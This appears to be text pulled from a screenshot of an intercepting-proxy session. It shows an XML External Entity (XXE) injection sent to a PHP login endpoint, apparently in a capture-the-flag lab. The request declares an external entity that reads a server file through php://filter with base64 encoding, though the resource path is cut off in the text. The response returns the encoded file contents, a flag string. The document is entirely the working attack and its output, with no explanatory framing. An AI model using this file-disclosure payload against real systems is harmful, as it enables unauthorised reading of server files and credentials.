 Send Cancel < >
Request
Raw Params Headers Hex
Pretty Raw \n Actions
POST /doLogin.php HTTP/1.1
Host: 10.3.120.26
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101 Fire
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 215
Origin: http://10.3.120.26
Connection: close
Referer: http://10.3.120.26/
<?xml
version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=
<user>
<username>
&xxe;
</username>
<password>
admin
</password>
</user>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Jun 2021 10:39:18 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Vary: Accept-Encoding
6 Content-Length: 94
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10 <result>
<code>
0
</code>
<msg>
ZmxhZ3s0OTc5MDBhYThmMmZjNTU3NmI0ZGEzZmNkNzhjMDA4ZH0=
</msg>
</result>